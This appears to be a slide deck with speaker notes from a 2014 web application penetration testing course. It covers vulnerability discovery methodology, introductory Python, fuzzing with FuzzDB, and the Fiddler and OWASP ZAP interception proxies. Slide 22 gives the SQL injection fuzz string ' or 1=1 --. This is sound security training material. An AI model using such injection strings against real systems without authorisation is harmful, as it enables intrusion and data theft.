Slide 1
Web Penetration Testing and Ethical Hacking Application Discovery
Professionally Evil Web Application
Penetration Testing 101.3
Copyright 2014, Secure Ideas
Version 1Q14
Notes:
Web applications are a major point of vulnerability in organizations today. Web app holes have resulted in the theft of millions of credit cards, major financial and reputational damage for hundreds of enterprises, and even the compromise of thousands of browsing machines that visited web sites altered by attackers.
In the next few days, you'll learn the art of exploiting web applications so you can find flaws in your enterprise's web apps before the bad guys do. Through detailed, hands-on exercises and these materials, you will be taught the four-step process for web application penetration testing. You will inject SQL into back-end databases, learning how attackers exfiltrate sensitive data. You will utilize Cross Site Scripting attacks to dominate a target infrastructure in our unique hands-on laboratory environment. And, you will explore various other web app vulnerabilities in-depth, with tried-and-true techniques for finding them using a structured testing regimen. As well as the vulnerabilities, you will learn the tools and methods of the attacker, so that you can be a powerful defender.

Slide 2
Course Outline
Day 1: Attacker's View, Pen-Testing and Scoping
Day 2: Recon & Mapping
Day 3: Vulnerability Discovery
Day 4: Vulnerability Discovery Cont.
Day 5: Exploitation
Day 6: Capture the Flag
Notes:
In this class, we will learn the practical art of web application penetration testing.
On Day 1, we will examine the attacker's perspective, and learn why it is important for us to build and deploy web application with the attacker's perspective in mind. We will also cover the pieces of a penetration test and how to scope and prepare for one. Finally, we will explore the methodology that will be covered through the rest of class.
During Day 2, we will step through the process that successful attackers use to exploit applications, focusing specifically on the reconnaissance and mapping stages of the process. This will give us the foundation we need to later control the application.
On Day 3, we will build upon that foundation and start discovering the various weaknesses within the applications. As penetration testers, we will map out the attack vectors that we are going to use against this application. These discoveries will be the basis for the exploitation phase.
On Day 4, we will continue our discovery focusing on client side components such as Flash and Java. We will also explore the client-side scripting in use within our applications.
On Day 5, we will launch the attacks that we planned and created during the previous three sections. We will also cover the next steps for students and where they should go from here.
On Day 6, we will be performing a web application pen-test within a capture the flag event.

Slide 3
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
The discovery phase is the third step in our attack process, following after reconnaissance and mapping. It builds upon the first two and then becomes the groundwork for the final phase, exploitation. Today we are focusing on server-side vulnerabilities and how to find them.

Slide 4
Vulnerability Discovery
In our methodology, this is the first explicitly "malicious" traffic being sent to target systems
Although please note that some people find port scans and aggressive application mapping to be malicious
Discovery is where we really start prodding the web application
We will be looking for potential weaknesses
The purpose of this step is to find the path to exploitation
This phase builds on the work and discoveries of the previous two steps
Exploitation comes after this discovery phase
But some small exploitation to verify discovered flaws happens here
We will focus on server-side vulnerability discovery in this session (PEWAPT101.3 and PEWAPT101.4)
Notes:
Discovery is the phase in which we interact with the web application, pushing and prodding to discover weaknesses. Up to this point we have merely been walking around the store, looking around. While in the discovery phase, we begin pushing up ceiling tiles, opening doors, sitting in a corner of the store to see if the camera can see us.
As always, make certain that any systems you interact with are within the scope of the engagement, and that you have explicit, written permission for your activities. Our first step is to identify potential vulnerabilities. Remember that all areas of input are interesting. Hacking is all about attack surface. What can you manipulate, and how can you leverage it to your benefit? The only limit we have is our own imagination.

Slide 5
Vuln Discovery Phase Elements and the Organization of PEWAPT101.3 & PEWAPT101.4
In our methodology, we first run automated web application vulnerability scanning tools to get a feel for potential flaws
We then manually interact with the target to verify the presence of the flaw and determine its risk and implications
And, finally, we may write one or more custom scripts tailored to the target application to exploit the flaw in a more impactful way than is possible manually
This approach leads directly to the overall outline for PWAPT101.3 and PEWAPT101.4:
Scripting techniques for pen testers (focused here on Python)
Descriptions of flaws and techniques for manual verification
Automated web app vulnerability scanning tools
Notes:
We have tried to organize today around methods and order we follow in a real test. Normally we will run automated tools to find the low hanging fruit and walk rapidly through the application. We then manually walk through the web application to verify the findings from the automated tools and to find other flaws. Finally we will often create custom scripts to automate some of our findings.

Slide 6
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
We will now examine creating custom scripts for testing.

Slide 7
Creating Custom Scripts for Penetration Testing
Web app pen testers often create custom scripts to use during a test
Especially during this vulnerability discovery phase
These scripts can be used for many different testing and exploitation purposes
Parse through web content to find specific data
Harvest user names from an application
Iterate through page IDs
Many scripting languages support HTTP requests and text processing
Perl, Ruby, Python, and more are all good examples
We recommend that if you know a given language already, use it
If you don't or you just want to expand your skills, learn Python
Most new tools are being written in Python, so this knowledge will also help you expand and fix tools you may very likely use in your tests
Notes:
As we discussed earlier, many attackers will create custom scripts. So should professional testers. These scripts can be made to work within a very specific site. Or they can be more generic but suited to a particular need the attacker has within many sites.
Since most languages support HTTP requests and processing the resulting text, you should use which ever language you are most familiar. Even if that is VBScript. But in this class we had to pick one, so we are going to cover Python. While every language has its supporters and we don't want to start a language war in class, Python is currently being used to write most of the new web application testing tools. So knowing the language will not only help us perform our tests better, it will also help us in troubleshooting and/or fixing and expanding or tools.

Slide 8
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
We are now going to review Python from the perspective of a penetration tester.

Slide 9
Why Python for Web App Pen Testers?
Python is a simple language to understand
Very readable language
Even if we are unfamiliar with the language
Core libraries support HTTP handling
Requests, responses, and common data structures
We are able to modify, change, or update many existing tools
Notes:
Python is a simple language to understand and learn. It includes the libraries needed to handle HTTP as part of its core libraries, which means for most scripts we do not need to install anything beyond Python itself.

Slide 10

Python
Python can be used to write both web applications and client programs
Simple scripting syntax that is compiled at run-time into byte-code
Released in 1991 by Guido van Rossum and as since sky-rocketed in popularity
Comes pre-installed on Mac and Linux, easy to install on Windows
Python released the 3.x series a few years ago, however it breaks compatibility with 2.x
We will cover 2.x in class as most tools are still using it
Notes:
Python is used as both a scripting language, which is what we will focus on, and as the language used within a web application. It was released in 1991 by Guido van Rossum and has recently taken off as one of the most popular languages round. Most Linux environments and Mac OSX include it as part of the system install. Windows will need it installed.
The 3.x tree was released and breaks a lot of the backwards compatibility with 2.x. We are going to focus on the 2.x tree as most tools still use it.

Slide 11
Python Variables
Variables do not need to be declared and are loose typed
name = "Monty Python and the Holy Grail"
year = 1975
movie = True
print( name, year, movie )
Lists can be used to store arrays of variables
relics = ("Holy Grail", "Holy Hand Grenade of Antioch")
print( relics[0] )
Dictionaries can store name/value pairs
knights = {"Lancelot":"the Brave", "Galahad":"the Pure",
"Robin":"Not-Quite-So-Brave-As-Sir-Lancelot"}
print( knights["Robin"] )
Notes:
As with most scripting languages, each statement is a command to the language. An interesting difference from the other languages we have discussed is that variables are not denoted with a $ or other special character. The python processor recognizes the variables since they are not built-in commands.

Slide 12
Comments and Code Blocks
Comments can be single line with # or multi-line with """ or '''
# I don't want to talk to you no more
"""you empty headed animal
food trough wiper"""
'''Your mother was a hamster
and
Your father smelt of elderberries'''
Blocks of code are signaled with a colon followed by indented lines of code (4 space characters is recommended)
questions = []
if location == "Bridge of Death":
questions.append('What... is your name?')
questions.append('What... is your quest?')
questions.append('What... is your favorite color?')
Notes:
Python requires us to pay attention to whitespace as it is how the language understands blocks of code such as loops and conditionals.
We use the hash (#) mark for single line comments. We can also do multi-line comments using the """ or the '''.

Slide 13
Python If Statement
If…Else Statement
her = human.object()
her.witch = False
if float(wood) and float(witch):
if duck.weight == her.weight:
her.witch = True
burn(her)
else save(her)
No switch/case statement in Python
if step == 1:
build_wooden_rabbit()
elif step == 2:
deliver_rabbit()
elif step == 3:
wait_till_nightfall()
elif step == 4:
take_castle_by_surprise()
else:
build_large_wooden_badger()
Notes:
Python is slightly different from the other covered languages as it does not have a switch statement. For conditional functionality, we use the if/else construct. When we have more than two conditions we chain elif (else if) statements for each condition we are testing for.

Slide 14
Python Looping Structures
While loops run until test condition is true
while blackknight.limbs > 0:
if fight(arthur):
blackknight.limbs = blackknight.limbs - 1
else:
blackknight.wins += 1
For loops iterate over a list of items
for swallow in [european, african, american, asian]:
print(swallow)
for i in range(3):
answer = rawinput( bridgekeeper.question[i] )
if answer != bridgekeeper.question[i].answer:
print("Auuuuuuuugh!"
break
Use continue and break for added control in loop structures
Notes:
As with the other languages we cover, Python has the while and for loops. The while loop is for loops that need to run a variable numbers of times. Such as if we are testing for session time-out, we may run a while loop checking to see if the html response is to redirect us to a login page.
The for loop is to run the code a specific number of times. Keep in mind that the specific condition may not be a number. It may be something like, run this for every line in a file.

Slide 15
Python Functions
Python functions must be declared before use using def keyword
To return data from a function, use the return var statement within the function
To call a function use functionname() with required inputs
def air_speed_velocity(mass, frequency, amplitude):
'''algorithm from http://style.org/unladenswallow/'''
answer = 3 * frequency * amplitude
return answer
''' Call function to calculate air speed velocity for European swallow'''
air_speed_velocity(20.3 , 15, 22)
Notes:
Functions are used to create reusable pieces of code. These can be declared anywhere in the code, but Python requires that they are defined before we try to use them.
To define a function, simply call def functionname(). We then can place any variables we want to accept within the function between the ().
The return statement will return data from the function to the section of code that called it.

Slide 16
Python Standard Library
One of the powers of Python is the standard library
This library contains the ability for many of the common actions we need for our tests
Simple HTTP libraries are part of the standard
Some examples abilities:
Regular Expressions
gzip compression
sha1 hashing
HTML parsing
Notes:
One of the main reasons that Python is so popular is its standard library. Unlike many languages where we are forced to install packages and modules to perform most of what we want to do, Python includes many of the most common functions. Some examples that are of interest to us are HTTP processing, regular expression handling, compression utilities and encryption. There is even basic functionality to parse HTML!

Slide 17
Making HTTP Requests within Python
Built-in HTTP handlers
httplib, urllib and urllib2
Simple to create a request
import httplib
conn = httplib.HTTPConnection("www.secureideas.com")
url = "/index.php"
conn.request("GET", url)
resp = conn.getresponse()
Above code makes a GET request to www.secureideas.com
Retrieves the index.php file
Notes:
Three libraries are available to do various things with HTTP. (This is one of the big changes in Python 3.0, they are consolidated.)
To perform a simple request and retrieve the response, the script above makes use of the httplib. Once we have made the connection and sent the request, the response is assigned to the resp variable.
We can then use statements such as the resp.getheader() to retrieve the various headers in the response. For example:
print resp.getheader("Set-Cookie")
will print any cookies being set in this response.

Slide 18
Accessing Files in Python
File objects are created using open
infile=open('usernames.txt', 'r')
Various methods available
read loads the entire file into a string
readline reads one line of the file
readlines returns the entire file as a list
write writes to the file
close removes the file object
Loop through the file using a for loop
for line in infile:
do action per line
Notes:
Another simple function is accessing files. It is very common for us to want to read files that contain items for our test, passwords and user names are two examples that spring to mind. We also want to write results to a file quite often. Python provides access to a file handle using the open statement. Once we have that handle, we can either read or write to the file.
Reading files is done through three different methods:
read which loads the entire file into a string
readline which retrieves one line from the file
readlines which returns the file and a series of lines in a list
Python allows us to loop through the file by using the following for loop:
for line in infile:
Writing files is simple using the write method.
file.write('String to write to the file')

Slide 19
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
In this exercise, we will write a series of scripts based on what we have just learned. These scripts can then be used as a basis for scripts during our real penetration tests after class is finished.

Slide 20
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
Now that we have covered automated testing, we will start exploring manual methods for discovering flaws.
Here is a list of common attacks we will be covering:
Information Leakage
Username Harvesting
Command Injection
SQL Injection
Blind SQL Injection
Cross Site Scripting
Cross Site Request Forgery
We will cover the means to discover these vulnerabilities and work toward full blown exploitation.

Slide 21
Understanding Web App Vulnerability Types
The automated scanners we've covered so far may indicate potential flaws in target applications
We need to understand in depth the types of vulnerabilities we may discover
And, we need to look at techniques for manually verifying discovered vulnerabilities
Helps reduce false positives, making our reports more accurate and actionable
May give us a better understanding of the risks associated with a flaw
Can also lead directly to the next phase of the methodology: Exploitation
With that in mind, much of the rest of this session is devoted to in-depth analysis of various types of web app flaws, including techniques for manual verification
We will also discuss Burp Suite, a great collection of tools for manual verification
Notes:
Now that we have reviewed some of the automated scanners and tool collections, it is time to understand and explore the various types of flaws in applications.
We also need to understand methods for manually verify that the flaw exists and examine how to exploit it. This reduces false positives, which ruin reports and gives us a better understanding of the risks these flaws bring to the application.

Slide 22
Fuzzing
Fuzzing is a common term used during testing
All security testing
Fuzzing is sending random or psuedo-random strings
Via the various inputs
Web testing mainly uses attack strings
Such as ' or 1=1 --
We then examine the results
Notes:
Fuzzing is a technique used throughout all the various types of security testing. It is used to quickly assess the various input points looking for interesting results, interesting to testers of course. ☺
To perform a fuzzing attack, we would choose the various input points and send random or psuedo-random strings at the application. Once the inputs are all sent, we would look at the results to determine if we have any interesting results. For example, we could send various SQL strings and look for database error messages in the result set.

Slide 23
Examining Results
Reviewing the results are mandatory
Tools can help but this depends on us
We look for differences
Deviations from normal
Work from a known good
From mapping
Look for errors and status code changes
Response size is also helpful
Notes:
This page intentionally left blank.

Slide 24
FuzzDB
We need a series of attack strings
To effectively fuzz an application
FuzzDB is a project that provides these
http://code.google.com/p/fuzzdb
It collects various attack strings
Categorizes them into files
These files are fed into the attack tools
Notes:
Since we need a series of attack strings to perform fuzzing attacks and tests. Of course we can build our own lists, but there is a prebuilt series of lists at the FuzzDB project. This project, available at http://code.google.com/p/fuzzdb, has a series of lists for our use. These lists are categorized based on what the target is, and we can then use these within whatever tool we are using.

Slide 25
Context
Context is very important as we evaluate results
Determining false positives
We need to truly evaluate the results
Based on the input
We also need to understand what the flaw means
How do we determine that it exists
For example, PHPinfo commonly shows as SQL injection
Due to its display of database drivers
Notes:
As we perform our testing, both manual and automated, we need to evaluate the results. This helps us determine if the finding is a false positive or a real problem within the application. This evaluation is based on both the result obtained and the input sent in. For example, if we sent in a XSS attack string, we would expect to see if echoed back the same way if the application was vulnerable to XSS. Of course this also means that we need to understand what the flaw actually means and what we would be looking for!
One example that commonly shows as a false positive is the phpinfo function within PHP applications. Since this function displays to the browser all of the information of the server's configuration, we see results saying it is vulnerable to SQL injection. This is due to the test tools looking for database errors and seeing the database drivers listed on the page. Since they don't understand context, as we should, they do not realize the driver names are not part of an error message.

Slide 26
Application Context
The first context is the application's
No application runs in a void
Even if that is how we are asked to test it ☺
The application's context helps us understand the risk
What does this application do?
Where is it on the network?
Who has access to it?
By answering this context question, we can better evaluate what to test
Testing user name harvesting on a phone book is probably not important
Notes:
Application context is one that many people miss. They focus on testing for vulnerabilities but forget that the application is important. We have to remember that this testing and the running of this application are not within a void. This is made more difficult to remember since so often we are tasked to test a single application, ignoring all of the pieces and systems that reside within the target network.
One of the main purposes of a penetration test is to understand the risk. To accomplish this, we have to ask ourselves a series of questions:
What does this application do?
Where is it on the network?
Who has access to it?
By answering these questions, we can then better understand where our testing and the flaws uncovered will take us.

Slide 27
Vulnerability Context
Vulnerabilities also have a context
Where do they exist?
First are they server or client focused?
SQL injection is VERY different from XSS
Second where do they run?
Is it on a browser internal to the client or is it on a web server in the DMZ?
This context has to be considered
As we choose tools and techniques
Notes:
The second category is the context of the vulnerability. We are the testers have to understand what this context is as it controls what we do with it. There are two parts to this context.
First we have to understand a series of questions regarding the vulnerability. We need to understand if this vulnerability is focused on the server portion of the application or the client running it. Related to this is understanding where it runs. For example, if it's SQL injection, it will run within the database but if it is command injection, it runs on the web application server. This affects how we will then exploit this due to where it runs.
Finally we need to pick the right tools and techniques to discover the potential flaw and then exploit it.

Slide 28

Exploit Context
The exploit itself is part of the vulnerability context
The exploit runs where the vulnerability is
We have to pay attention to its execution
To ensure it runs
Server-side exploits need to work within the code or query execution
SQL injection fits within an existing query
Client-side exploits depend on where they land
Is the XSS code within HTML or another script?
Notes:
The exploit itself is part of the context we are looking at when we evaluate the vulnerability. Where it runs will affect how we exploit it and what the payload is. This execution is where we have to pay attention to ensure that we are not lulled into thinking a flaw doesn't exist because we messed up its exploitation. This attention needs to take into account which type of flaw it is.
First, we need to think about server-side flaws. Keep in mind that the exploit will be running within the processing of the application. This means that there will be remnants of the code and logic to take into account. For example, if we are running SQL injection, we have to ensure that our injection runs within the context of the existing query. This is harder to do since we can't examine the processing on the server typically.
For client-side flaws this is easier because we can see where our exploit lands. But we need to pay attention. For example, if we are attacking a cross site scripting flaw, where does our payload appear in the client-side code? If it's within another tag, our exploit has to finish that tag.

Slide 29
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
We will now explore various interception proxies commonly used in penetration testing.

Slide 30
Interception Tools
Interception is one of our main goals
Can we get between the application and the server
Interception tools do more than intercept
They can analyze the traffic
They can inject attacks
Mobile Device
Interception Tool
Web Application
Notes:
When we look at penetration testing of web applications, interception of the traffic is one of our main goals. This allows us to get into the traffic between the server and the client. We are able to then capture that traffic and in most cases modify it to test the security of the application.

Slide 31
Setting up Interception Methods
Interception can be done multiple ways
Each requires a different set up
For sniffers
We capture traffic on the same network as the device
For interception proxy
We configure the device to connect to the proxy or interception machine
HTTPS can cause us issues
Sniffers can't see the traffic
Interception tools MitM the connection so our device has to trust the certificate
Notes:
There are two basic methods to intercept traffic. The first is via a sniffer. The network sniffer can capture the traffic for us to analyze and will capture all traffic on a network interface or what ever traffic we specify via a filter.
The main method we use though is an interception proxy. This type of tool actually acts as a proxy to the application (often a browser) and the tester is able to see, change and resubmit the traffic the browser/user was sending to the application.
We do find that HTTPS can cause issues for our testing. For example, our sniffer won't be able to decrypt the traffic, unless we have the key. We also have certificate errors in the browser if we don't trust the certificate. We need to configure our browser to accept the certifying authority from our interception proxy.

Slide 32
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
Fiddler is a Windows based interception proxy.

Slide 33

Fiddler (1)
Free web debugging proxy
Runs on Microsoft Windows
Supports Extensions
Watcher
ViewStateViewer
x5s
2 Versions
2 -> .Net 2.0
4 -> .Net 4.0
Notes:
Fiddler is a web debugging proxy used to intercept http(s) traffic between your computer and the web server. It is a free tool which was purchased by Telerik in September of 2012. Fiddler runs on Microsoft Windows. Fiddler supports plugins, which can be very useful during assessments.
Watcher is a web security testing tool and passive vulnerability scanner plug-in for fiddler. It looks for cookie settings, SSL configuration, information leaks, and other issues with web applications.
ViewStateViewer is an plug-in used to view and manipulate the view state.
x5s is a fiddler plug-in that is used to test encodings and character transformations to find XSS locations.
References:
Fiddler - http://www.fiddler2.com/fiddler2/
Watcher - http://websecuritytool.codeplex.com/
ViewStateViewer plug-in - http://labs.neohapsis.com/2009/08/03/viewstateviewer-a-gui-tool-for-deserializingreserializing-viewstate/
x5s - http://xss.codeplex.com/

Slide 34
Fiddler (2)
HTTP Request
HTTP Response
Notes:
As we can see in this screenshot, Fiddler has a number of pieces to the interface. On the left we see all of the requests that fiddler was able to capture. When we select one, we see the request and the response on the right side, if we have selected the inspectors tab. Sometimes Fiddler will have a message that the response is encoded, but if you click that message, it will decode and display the results. This is often because the server is sending the response gzipped to increase performance.

Slide 35
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
Now we are going to explore the burp suite.

Slide 36

OWASP ZAP
Zed Attack Proxy is the flagship OWASP interception proxy
Replacing WebScarab after the project was abandoned
Available at
http://www.owasp.org/index.php/ OWASP_Zed_Attack_Proxy_Project
Interception is the beginning of a robust feature set
Automated and Passive Scanners
AJAX and traditional Spidering
Powerful Fuzzer
Notes:
OWASP has long has WebScarab as the main proxy project. But this project has been dead for a number of years. Luckily, the Zed Attack Proxy project took over. It was initially just a new instance of the Paros Proxy from years ago, but has grown into a tool set that rivals even the commercial projects. It is a Java application that is available at http://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project. Of course you can also go to the main page of OWASP.org and find it there.
It includes a large number of featurws including an active and passive scanner. It also has a very capable fuzzer and supports technologies such as WebSockets.

Slide 37
Using the Interface
HTTP Response
Sites and pages visited
Functionality
Notes:
As we can see in the screenshot above, the interface is divided into various sections. The top, in this view, has a list of the sites and pages visited on the left hand side, which has become standard. On the right is a series of tabs. The first is the quick start, which allows us to quickly tell ZAP the target of the test and start the scanning. We also have the request and response viewers. The last tab is the Break. This is an interception tab that will allow the tester to stop a request from reaching the server until they can modify it and submit it.
The bottom of the interface is a series of tabs which provides various functionality. If you double click a tab, it will fill the screen, allowing for easier use. This is where we can control things such as the spidering and the active scanning. We also have the alerts tab.

Slide 38

